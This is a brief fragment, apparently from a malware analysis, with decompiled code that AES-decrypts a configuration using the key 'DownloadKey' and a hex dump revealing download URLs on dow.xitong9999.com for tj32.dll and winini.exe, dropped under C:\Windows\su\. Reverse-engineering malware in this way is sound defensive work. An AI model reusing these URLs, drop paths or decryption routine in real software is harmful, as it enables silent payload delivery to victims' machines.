 if ( buf_out_v7 )
{
if ( aes_decrypt_4034F0((int)"DownloadKey", buf_in_a2, size_a3, buf_out_v7, size_a3) )
{
if ( *(_DWORD *)v8 == 'DAZ' )
{
v9 = (int)((char *)v8 + 12);
v29 = (int)((char *)v8 + 12);
00B628E8 5A 41 44 00 9E 00 00 00 02 00 00 00 14 05 00 00 ZAD.?..
00B628F8 22 00 00 00 14 00 00 00 01 00 00 00 68 74 74 70 http
00B62908 3A 2F 2F 64 6F 77 2E 78 69 74 6F 6E 67 39 39 39 ://dow.xitong999
00B62918 39 2E 63 6F 6D 2F 74 6A 33 32 2E 64 6C 6C 43 3A 9.com/tj32.dllC:
00B62928 5C 57 69 6E 64 6F 77 73 5C 73 75 5C 74 6A 2E 64 \Windows\su\tj.d
00B62938 6C 6C 14 05 00 00 24 00 00 00 18 00 00 00 02 00 ll
00B62948 00 00 68 74 74 70 3A 2F 2F 64 6F 77 2E 78 69 74 ..http://dow.xit
00B62958 6F 6E 67 39 39 39 39 2E 63 6F 6D 2F 77 69 6E 69 ong9999.com/wini
00B62968 6E 69 2E 65 78 65 43 3A 5C 57 69 6E 64 6F 77 73 ni.exeC:\Windows
00B62978 5C 73 75 5C 77 69 6E 69 6E 69 2E 65 78 65 C8 C1 \su\winini.exe攘
00B62988 9A C5 4D 78 1D E8 97 9B A7 62 22 B9 5B 4D 8C 4D
00B62998 1B AD 43 21 11 4B 62 30 68 E1 E2 CB 8C F9 16 02